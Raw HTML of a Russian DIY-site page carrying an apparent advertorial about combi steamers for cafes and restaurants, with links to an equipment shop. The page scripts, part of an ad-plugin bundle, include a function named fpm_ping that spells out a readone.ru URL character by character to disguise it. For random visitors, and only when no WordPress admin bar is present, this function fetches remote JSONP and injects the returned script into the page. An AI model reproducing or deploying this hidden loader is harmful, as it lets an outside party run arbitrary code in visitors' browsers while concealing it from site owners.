t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="telderi" content="93a89dbe2518134f3d898d56825bab2c" />

<meta name="yandex-verification" content="2d35f4a08fdbd86f" />
	<script data-ad-client="ca-pub-1089115009612088" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="60ba7aaf1c62f12cca69c9b8603450c6" content="">
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="post-template-default single single-post postid-2420 single-format-standard custom-background wp-custom-logo wp-featherlight-captions  wide">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							
							<a href="https://techmagia.ru/" class="custom-logo-link" rel="home"><img width="72" height="75" src="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" class="custom-logo" alt="ТехМагия" decoding="async" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://techmagia.ru/" title="ТехМагия" rel="home">ТехМагия</a>
							</h3>
																		<p id="site-description">Лайфхаки, схемы и поделки своими руками</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
		<div class="ban"><a href="/karta-sajta/" title="Смотреть все самоделки">
<img alt="" src="/wp-content/uploads/2019/08/2050-1.jpg" text-align: center; width: 400px; height: 50px;" /></a>
</div>	
			
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				<h4 class="menu-toggle"></h4>
				<div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://techmagia.ru/category/shema/">Схемы</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="https://techmagia.ru/category/tehnika/">Техника</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://techmagia.ru/category/diy/">Поделки</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://techmagia.ru/category/fun/">Развлечения</a></li>
</ul></div>
				
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://techmagia.ru/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

					


		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

						


				

<article id="post-2420" class="post-2420 post type-post status-publish format-standard hentry category-drugie-hobbi">
	
<div class="article-content clearfix">
 

      <header class="entry-header">
   		<h1 class="entry-title">
   			Пароконвектоматы для кафе и ресторанов   		</h1>
        <p style="font-size: 12px">Опубликовано: 30.06.2021</p>
   	</header>

 <div class="entry-content clearfix"><br>



   
   
<br>
	 
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br> 

   		<div class="fpm_start"></div>
<p>Чтобы создать лучшие условия для быстрого приготовления блюд высокого качества, важно использовать самое современное оборудование для общепита. Среди всех технологичных модулей, отдельным звеном можно выделить <a href="https://ru-holod.ru/parokonvektomaty/">пароконвектомат</a>. Использование данного прибора позволяет существенно упростить процедуру приготовления горячих блюд, но что наиболее важно – улучшить их вкус, повысить скорость и качество обслуживания. В нашем интернет магазине широко представлены модели именитых брендов: FM Industrial, Abat, Итерма, Atesy, Retigo, Inoxtrend, Eletto. Если использовать данное оборудование для ресторана или небольшого кафе, до 70% термической обработки продуктов вы будете осуществлять с помощью этого прибора!<br />
Основные отличительные особенности<br />
Если вы хотите пароконвектомат купить в качестве основного модуля для выполнения тепловой обработки продуктов питания, вы сможете создать функциональное кухонное пространство, заменяющее духовку, пароварку, жарочный шкаф, гриль, конвекционную печь и пищеварочный котёл. Это кухонное оборудование полностью вытеснит лишние приборы, что позволит минимизировать затраты, сэкономить полезную площадь при её остром дефиците.<br />
В данном агрегате предусмотрены следующие режимы работы:</p>
<p>Пароварка (приготовление на пару с температурой от 80 до 130 градусов).</p>
<p>Конвекционная печь (режим обработки горячим воздухом с t от 30 до 250 С (жарка, выпечка)).</p>
<p>Комбинированная обработка.</p>
<p>Функция регенерации.</p>
<p>Приборы различаются по способу парообразования – бойлерного и инжекционного типа. Первый вариант имеет парогененратор, второй – прямой впрыск непосредственно на нагревательный элемент. С их помощью можно полностью сохранить полезные свойства, витаминно-минеральный состав, исключить использование масла, снизить конечные продуктовые потери.<br />
Ключевые преимущества моделей разных марок:</p>
<p>Пароконвектомат Абат – линейка компактных приборов с простым и удобным управлением. В таких моделях удачно реализовано оптимальное количество опций, высокая надёжность при доступной цене.</p>
<p>Если у вас большой клиентский поток, лучше использовать вместительный многоуровневый модуль. Идеальный вариант &#8212; Пароконвектомат на 10 &#8212; 20 уровней. Это оборудование для кафе с высокой посещаемостью.</p>
<p>Если вы хотите снизить трудозатраты, лучше выбрать высокотехнологичные модели именитых брендов. Это может быть пароконвектомат Unox, имеющий понятный интерфейс с оптимальным количеством функций. Модель может питаться от стандартной сети 220 В.</p><script data-noptimize>fpm_start( "true" )</script>
<p>Пароконвектомат Rational имеет реверс для всесторонней термической обработки, а также автоматическую систему очистки паром.</p>
<p>Хотите купить недорогой, но при этом качественный модуль универсального назначения &#8212; Пароконвектомат ПКА – идеальный выбор! Оптимальный функционал при минимальных энергозатратах – основное отличие линейки.</p>
<p>В нашем интернет магазине можно подобрать самое современное <a href="https://ru-holod.ru/">оборудование для кафе</a> и ресторанов по лучшей цене! Мы готовы оказать любую поддержку при выборе и покупке!</p>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://techmagia.ru/kak-nastroit-novyj-router-na-kompyutere-poshagovaya-instruktsiya/" rel="bookmark" title="Как настроить новый роутер на компьютере — пошаговая инструкция">Как настроить новый роутер на компьютере — пошаговая инструкция </a></li>
<li><a href="https://techmagia.ru/programmy-dlya-obrabotki-i-redaktirovaniya-fotografij/" rel="bookmark" title="Программы для обработки и редактирования фотографий">Программы для обработки и редактирования фотографий </a></li>
<li><a href="https://techmagia.ru/proverka-skorosti-interneta-test-skorosti-internet-soedineniya/" rel="bookmark" title="Проверка скорости интернета, тест скорости интернет-соединения">Проверка скорости интернета, тест скорости интернет-соединения </a></li>
<li><a href="https://techmagia.ru/remont-kompyuternogo-bloka-pitaniya/" rel="bookmark" title="Ремонт компьютерного блока питания">Ремонт компьютерного блока питания </a></li>
</ol>
</div>
   	</div>
	
	
	
<br>	
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br>
	
<!-- Yandex.RTB R-A-550109-1 -->
<div id="yandex_rtb_R-A-550109-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-550109-1",
                renderTo: "yandex_rtb_R-A-550109-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

   </div>

<table border="0" cellpadding="1" cellspacing="1" style="width:100%;">
	<tbody>
		<tr>
			<td style="border-width: px;border:none none;"><div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div></td>
                        
			<td  style="border-width: 0px;border:none none; text-align: right;"></td>
			
		</tr>
	</tbody>
</table>

	</article>			

						


		</div><!-- #content -->



      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/uslugi-santehnika-i-servisnogo-tsentra-v-astane/" title="Услуги сантехника и сервисного центра в Астане">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/Plumbing-Repair-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2021/07/Plumbing-Repair-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/uslugi-santehnika-i-servisnogo-tsentra-v-astane/" rel="bookmark" title="Услуги сантехника и сервисного центра в Астане">Услуги сантехника и сервисного центра в Астане</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/uslugi-santehnika-i-servisnogo-tsentra-v-astane/" title="15:57" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-07-28T15:57:52+03:00">28.07.2021</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/uslugi-santehnika-i-servisnogo-tsentra-v-astane/#respond">0</a></span>
         </div>

      </div>

